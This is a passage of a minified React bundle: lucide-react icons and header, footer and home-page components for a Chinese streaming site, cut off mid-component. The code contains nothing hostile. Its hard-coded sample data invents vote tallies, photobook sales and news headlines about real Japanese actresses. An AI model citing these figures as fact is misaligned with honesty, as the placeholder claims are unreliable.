 */const m0=_("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Uo=_("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bs=_("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ke=_("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p0=_("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xi=_("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h0=_("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gi=_("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bs=_("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const f0=_("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ao=_("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ga=_("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ze=_("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const x0=_("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const g0=_("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=_("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ya=_("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y0=_("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rt=_("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const va=_("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v0=_("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const j0=_("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const N0=_("XCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const w0=_("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const k0=_("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),b0=()=>{const[e,t]=N.useState(!1),[n,s]=N.useState(""),l=vr(),i=[{name:"首页",href:"/",icon:ze},{name:"热播剧集",href:"/category/ranking",icon:ze},{name:"高清剧场",href:"/category/photos",icon:me},{name:"精彩视频",href:"/category/videos",icon:me},{name:"影视资讯",href:"/category/news",icon:me}],a=o=>l.pathname===o;return r.jsx("header",{className:"fixed top-0 left-0 right-0 bg-white/95 backdrop-blur-md shadow-lg z-50 border-b border-pink-100",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"flex items-center justify-between h-16",children:[r.jsxs(D,{to:"/",className:"flex items-center space-x-2 group",children:[r.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-pink-500 to-purple-600 rounded-xl flex items-center justify-center group-hover:scale-105 transition-transform",children:r.jsx(ze,{className:"w-6 h-6 text-white"})}),r.jsxs("div",{className:"hidden sm:block",children:[r.jsx("h1",{className:"text-xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent",children:"全能影视"}),r.jsx("p",{className:"text-xs text-gray-500",children:"国产看片不卡顿"})]})]}),r.jsx("nav",{className:"hidden lg:flex items-center space-x-8",children:i.map(o=>{const c=o.icon;return r.jsxs(D,{to:o.href,className:`flex items-center space-x-1 px-3 py-2 rounded-lg transition-all duration-200 ${a(o.href)?"bg-gradient-to-r from-pink-500 to-purple-600 text-white shadow-lg":"text-gray-700 hover:bg-pink-50 hover:text-pink-600"}`,children:[r.jsx(c,{className:"w-4 h-4"}),r.jsx("span",{className:"font-medium",children:o.name})]},o.name)})}),r.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[r.jsxs("div",{className:"relative",children:[r.jsx(xi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-4 h-4 text-gray-400"}),r.jsx("input",{type:"text",placeholder:"搜索国产剧...",value:n,onChange:o=>s(o.target.value),className:"pl-10 pr-4 py-2 w-64 rounded-full border border-pink-200 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white/80"})]}),r.jsxs(D,{to:"/login",className:"flex items-center space-x-1 px-4 py-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full hover:shadow-lg transition-all duration-200 hover:scale-105",children:[r.jsx(rt,{className:"w-4 h-4"}),r.jsx("span",{children:"登录"})]})]}),r.jsx("button",{onClick:()=>t(!e),className:"lg:hidden p-2 rounded-lg hover:bg-pink-50 transition-colors",children:e?r.jsx(w0,{className:"w-6 h-6"}):r.jsx(u0,{className:"w-6 h-6"})})]}),e&&r.jsxs("div",{className:"lg:hidden border-t border-pink-100 py-4",children:[r.jsx("div",{className:"flex flex-col space-y-2",children:i.map(o=>{const c=o.icon;return r.jsxs(D,{to:o.href,onClick:()=>t(!1),className:`flex items-center space-x-2 px-4 py-3 rounded-lg transition-all duration-200 ${a(o.href)?"bg-gradient-to-r from-pink-500 to-purple-600 text-white":"text-gray-700 hover:bg-pink-50"}`,children:[r.jsx(c,{className:"w-5 h-5"}),r.jsx("span",{className:"font-medium",children:o.name})]},o.name)})}),r.jsxs("div",{className:"mt-4 px-4",children:[r.jsxs("div",{className:"relative mb-3",children:[r.jsx(xi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-4 h-4 text-gray-400"}),r.jsx("input",{type:"text",placeholder:"搜索国产剧...",value:n,onChange:o=>s(o.target.value),className:"pl-10 pr-4 py-2 w-full rounded-full border border-pink-200 focus:outline-none focus:ring-2 focus:ring-pink-500"})]}),r.jsxs(D,{to:"/login",onClick:()=>t(!1),className:"flex items-center justify-center space-x-2 w-full px-4 py-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full hover:shadow-lg transition-all duration-200",children:[r.jsx(rt,{className:"w-4 h-4"}),r.jsx("span",{children:"登录"})]})]})]})]})})},S0=()=>{const e={网站导航:[{name:"首页",href:"/"},{name:"热播剧集",href:"/category/ranking"},{name:"高清剧场",href:"/category/photos"},{name:"精彩视频",href:"/category/videos"}],分类浏览:[{name:"热播国产剧",href:"/category/popular"},{name:"最新上线",href:"/category/newcomer"},{name:"经典重温",href:"/category/actress"},{name:"高分推荐",href:"/category/model"}],用户服务:[{name:"用户登录",href:"/login"},{name:"会员中心",href:"/member"},{name:"意见反馈",href:"/feedback"},{name:"帮助中心",href:"/help"}]};return r.jsx("footer",{className:"bg-gradient-to-r from-gray-900 via-purple-900 to-pink-900 text-white",children:r.jsxs("div",{className:"container mx-auto px-4 py-12",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[r.jsxs("div",{className:"lg:col-span-1 space-y-4",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-pink-500 to-purple-600 rounded-xl flex items-center justify-center",children:r.jsx(ze,{className:"w-6 h-6 text-white"})}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-bold",children:"全能影视"}),r.jsx("p",{className:"text-sm text-gray-300",children:"国产看片不卡顿"})]})]}),r.jsx("p",{className:"text-gray-300 leading-relaxed",children:"专业的国产剧在线观看平台，为您提供最新最热门的国产电视剧，高清画质，播放流畅不卡顿。"}),r.jsxs("div",{className:"flex space-x-4",children:[r.jsx("div",{className:"w-8 h-8 bg-pink-600 rounded-full flex items-center justify-center hover:bg-pink-700 transition-colors cursor-pointer",children:r.jsx(me,{className:"w-4 h-4"})}),r.jsx("div",{className:"w-8 h-8 bg-purple-600 rounded-full flex items-center justify-center hover:bg-purple-700 transition-colors cursor-pointer",children:r.jsx(ze,{className:"w-4 h-4"})})]})]}),Object.entries(e).map(([t,n])=>r.jsxs("div",{className:"space-y-4",children:[r.jsx("h4",{className:"text-lg font-semibold border-b border-pink-500 pb-2",children:t}),r.jsx("ul",{className:"space-y-2",children:n.map(s=>r.jsx("li",{children:r.jsx(D,{to:s.href,className:"text-gray-300 hover:text-pink-400 transition-colors duration-200 hover:underline",children:s.name})},s.name))})]},t))]}),r.jsx("div",{className:"border-t border-gray-700 mt-8 pt-8",children:r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 text-center md:text-left",children:[r.jsxs("div",{className:"flex items-center justify-center md:justify-start space-x-2",children:[r.jsx(jn,{className:"w-5 h-5 text-pink-400"}),r.jsx("span",{className:"text-gray-300",children:"contact@quanneng.tv"})]}),r.jsxs("div",{className:"flex items-center justify-center md:justify-start space-x-2",children:[r.jsx(Bs,{className:"w-5 h-5 text-pink-400"}),r.jsx("span",{className:"text-gray-300",children:"+86 400-888-9999"})]}),r.jsxs("div",{className:"flex items-center justify-center md:justify-start space-x-2",children:[r.jsx(yd,{className:"w-5 h-5 text-pink-400"}),r.jsx("span",{className:"text-gray-300",children:"北京市朝阳区"})]})]})}),r.jsxs("div",{className:"border-t border-gray-700 mt-8 pt-6 text-center",children:[r.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-2 md:space-y-0",children:[r.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 全能影视. 保留所有权利. 国产看片不卡顿"}),r.jsxs("div",{className:"flex space-x-6 text-sm",children:[r.jsx(D,{to:"/privacy",className:"text-gray-400 hover:text-pink-400 transition-colors",children:"隐私政策"}),r.jsx(D,{to:"/terms",className:"text-gray-400 hover:text-pink-400 transition-colors",children:"使用条款"}),r.jsx(D,{to:"/sitemap",className:"text-gray-400 hover:text-pink-400 transition-colors",children:"网站地图"})]})]}),r.jsx("div",{className:"mt-4 text-xs text-gray-500",children:r.jsx("p",{children:"热播国产剧 | 高清国产剧大全 | 免费国产剧在线观看 | 全能影视 | 国产看片不卡顿 | 最新国产电视剧 | 经典国产剧重温"})})]})]})})},C0=()=>{const[e,t]=N.useState("weekly"),[n,s]=N.useState(0),[l,i]=N.useState(0),a=[{id:1,title:"2025年度人气女星大赏",subtitle:"投票进行中，为你喜爱的女星投票",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"立即投票",link:"/category/ranking",badge:"热门活动"},{id:2,title:"独家写真集首发",subtitle:"橋本環奈最新写真集《青春物語》震撼发布",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"立即预订",link:"/category/photos",badge:"独家首发"},{id:3,title:"新人偶像选拔大赛",subtitle:"发现下一个超级偶像，见证明星的诞生",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"了解详情",link:"/category/newcomer",badge:"选拔进行中"}],o=[{id:1,name:"橋本環奈",nameEn:"Hashimoto Kanna",age:25,category:"演员·偶像",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:1,votes:152847,description:"日本知名女演员、偶像，以清纯可爱的形象深受粉丝喜爱",tags:["清纯","演技派","人气偶像"],trend:"+12%",specialBadge:"人气王"},{id:2,name:"新垣結衣",nameEn:"Aragaki Yui",age:35,category:"演员·模特",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:2,votes:148392,description:"国民女神级演员，代表作品众多，演技实力备受认可",tags:["国民女神","实力派","气质美女"],trend:"+8%",specialBadge:"国民女神"},{id:3,name:"石原聡美",nameEn:"Ishihara Satomi",age:37,category:"演员",image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:3,votes:134567,description:"知名女演员，以精湛演技和独特魅力著称",tags:["演技派","魅力女星","时尚"],trend:"+15%",specialBadge:"实力派"}],c=[{id:1,title:"橋本環奈生日庆典直播",status:"live",viewers:45678,startTime:"20:00",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"新人偶像选拔决赛",status:"upcoming",viewers:0,startTime:"21:30",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"写真拍摄幕后花絮",status:"live",viewers:23456,startTime:"19:45",image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=300"}],u=[{tag:"#橋本環奈新剧",posts:"12.5万",trend:"+156%"},{tag:"#2025偶像大赏",posts:"8.9万",trend:"+89%"},{tag:"#新垣結衣写真",posts:"15.2万",trend:"+234%"},{tag:"#新人偶像选拔",posts:"6.7万",trend:"+67%"},{tag:"#石原聡美时尚",posts:"9.8万",trend:"+123%"}],f=[{label:"今日新增投票",value:"23,456",icon:me,color:"text-red-500"},{label:"在线用户",value:"156,789",icon:va,color:"text-blue-500"},{label:"新增内容",value:"89",icon:ga,color:"text-purple-500"},{label:"活跃讨论",value:"1,234",icon:St,color:"text-green-500"}],d=[{id:1,title:"青春物語",idol:"橋本環奈",price:"¥3,200",rating:4.9,sales:"15万册",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=300",badge:"热销"},{id:2,title:"時光印記",idol:"新垣結衣",price:"¥4,500",rating:4.8,sales:"23万册",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300",badge:"限定版"},{id:3,title:"魅力瞬间",idol:"石原聡美",price:"¥3,800",rating:4.7,sales:"12万册",image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=300",badge:"新品"}],g=[{id:1,title:"2025年日本偶像界十大新星盘点",excerpt:"回顾2025年最受瞩目的新人偶像，她们将如何改变偶像界格局？",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",category:"行业资讯",date:"2025-01-15",views:18752,isHot:!0},{id:2,title:"桥本环奈最新写真集销量破纪录",excerpt:"继续保持人气巅峰，新写真集发布仅一周销量已突破50万册",image:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=300",category:"写真资讯",date:"2025-01-14",views:24681,isHot:!1},{id:3,title:"2025春季日剧收视率女星排行",excerpt:"分析本季度各部日剧的收视表现，哪位女星最受观众喜爱？",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300",category:"影视资讯",date:"2025-01-13",views:15423,isHot:!1}],j=[{id:1,title:"新垣结衣2025年度写真花絮",thumbnail:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"05:32",views:456789,date:"2天前",quality:"4K"},{id:2,title:"石原聪美时尚大片拍摄现场",thumbnail:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"08:15",views:234567,date:"5天前",quality:"HD"},{id:3,title:"2025年偶像界颁奖典礼精彩回顾",thumbnail:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:48",views:789012,date:"1周前",quality:"4K"}];return N.useEffect(()=>{const p=setInterval(()=>{s(y=>(y+1)%a.length)},5e3);return()=>clearInterval(p)},[]),N.useEffect(()=>{const p=setInterval(()=>{i(y=>(y+1)%c.length)},3e3);return()=>clearInterval(p)},[]),r.jsxs("div",{className:"min-h-screen",children:[r.jsxs("section",{className:"relative h-[600px] overflow-hidden",children:[a.map((p,y)=>r.jsx("div",{className:`absolute inset-0 transition-transform duration-1000 ease-in-out ${y===n?"translate-x-0":y<n?"-translate-x-full":"translate-x-full"}`,children:r.jsxs("div",{className:"relative h-full",children:[r.jsx("img",{src:p.image,alt:p.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/70 via-black/50 to-transparent"}),r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"max-w-2xl text-white",children:[r.jsx("div",{className:"mb-4",children:r.jsx("span",{className:"bg-pink-500 text-white px-4 py-2 rounded-full text-sm font-medium",children:p.badge})}),r.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6 leading-tight",children:p.title}),r.jsx("p",{className:"text-xl md:text-2xl mb-8 text-gray-200",children:p.subtitle}),r.jsxs(D,{to:p.link,className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full font-semibold hover:shadow-xl transition-all duration-300 hover:scale-105",children:[p.cta,r.jsx(md,{className:"w-5 h-5 ml-2"})]})]})})})]})},p.id)),r.jsx("div",{className:"absolute bottom-6 left-1/2 transform -translate-x-1/2 flex space-x-2",children:a.map((p,y)=>r.jsx("button",{onClick:()=>s(y),className:`w-3 h-3 rounded-full transition-all duration-300 ${y===n?"bg-white":"bg-white/50"}`},y))}),r.jsx("button",{onClick:()=>s(p=>(p-1+a.length)%a.length),className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-white/20 hover:bg-white/30 rounded-full flex items-center justify-center text-white transition-all",children:r.jsx(t0,{className:"w-6 h-6"})}),r.jsx("button",{onClick:()=>s(p=>(p+1)%a.length),className:"absolute right-4 top-1/2 transform -translate-y-1/2 w-12 h-12 bg-white/20 hover:bg-white/30 rounded-full flex items-center justify-center text-white transition-all",children:r.jsx(hd,{className:"w-6 h-6"})})]}),r.jsx("section",{className:"py-8 bg-white border-b",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:f.map((p,y)=>{const k=p.icon;return r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-12 h-12 rounded-full bg-gray-100 mb-3",children:r.jsx(k,{className:`w-6 h-6 ${p.color}`})}),r.jsx("div",{className:"text-2xl font-bold text-gray-800",children:p.value}),r.jsx("div",{className:"text-sm text-gray-600",children:p.label})]},y)})})})}),r.jsx("section",{className:"py-12 bg-gradient-to-r from-purple-50 to-pink-50",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-6",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-800 flex items-center",children:[r.jsx(k0,{className:"w-6 h-6 text-red-500 mr-2"}),"实时活动"]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("div",{className:"w-2 h-2 bg-red-500 rounded-full animate-pulse"}),r.jsx("span",{className:"text-sm text-red-500 font-medium",children:"LIVE"})]})]}),r.jsx("div",{className:"space-y-4",children:c.map((p,y)=>r.jsxs("div",{className:`flex items-center space-x-4 p-4 rounded-xl transition-all duration-300 ${y===l?"bg-red-50 border-2 border-red-200":"bg-gray-50"}`,children:[r.jsx("img",{src:p.image,alt:p.title,className:"w-16 h-16 rounded-lg object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h3",{className:"font-semibold text-gray-800",children:p.title}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mt-1",children:[r.jsxs("span",{className:"flex items-center space-x-1",children:[r.jsx(fd,{className:"w-4 h-4"}),r.jsx("span",{children:p.startTime})]}),p.status==="live"&&r.jsxs("span",{className:"flex items-center space-x-1 text-red-600",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:p.viewers.toLocaleString()})]})]})]}),r.jsx("div",{className:`px-3 py-1 rounded-full text-xs font-medium ${p.status==="live"?"bg-red-500 text-white":"bg-gray-300 text-gray-700"}`,children:p.status==="live"?"直播中":"即将开始"})]},p.id))})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-800 mb-6 flex items-center",children:[r.jsx(Ao,{className:"w-6 h-6 text-orange-500 mr-2"}),"热门话题"]}),r.jsx("div",{className:"space-y-4",children:u.map((p,y)=>r.jsxs("div",{className:"flex 